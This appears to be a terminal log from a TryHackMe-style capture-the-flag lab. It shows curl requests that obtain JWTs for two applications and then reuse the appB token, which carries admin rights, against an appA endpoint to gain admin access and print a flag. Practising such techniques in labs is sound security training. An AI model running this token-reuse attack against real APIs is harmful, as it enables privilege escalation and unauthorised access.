 }
root@ip-10-80-74-187:~# curl -H 'Content-Type: application/json' -X POST -d '{
"username" : "user", "password" : "password7", "application" : "appA"}' http://
10.80.185.94/api/v1.0/example7
{
  "token": "eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6InVzZXIiLCJhZG
1pbiI6MCwiYXVkIjoiYXBwQSJ9.sl-84cMLYjxsD7SCySnnv3J9AMII9NKgz0-0vcak9t4"
}
root@ip-10-80-74-187:~# curl -H 'Content-Type: application/json' -X POST -d '{
"username" : "user", "password" : "password7", "application" : "appB"}' http://
10.80.185.94/api/v1.0/example7
{
  "token": "eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6InVzZXIiLCJhZG
1pbiI6MSwiYXVkIjoiYXBwQiJ9.jrTcVTGY9VIo-a-tYq_hvRTfnB4dMi_7j98Xvm-xb6o"
}
root@ip-10-80-74-187:~# curl -H 'Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGci
OiJIUzI1NiJ9.eyJ1c2VybmFtZSI6InVzZXIiLCJhZG1pbiI6MSwiYXVkIjoiYXBwQiJ9.jrTcVTGY9
VIo-a-tYq_hvRTfnB4dMi_7j98Xvm-xb6o' http://10.80.185.94/api/v1.0/example7_appA?
username=admin
{
  "message": "Welcome admin, you are an admin, here is your flag: THM{f0d34fe1-
2ba1-44d4-bae7-99bd555a4128}"
}
root@ip-10-80-74-187:~#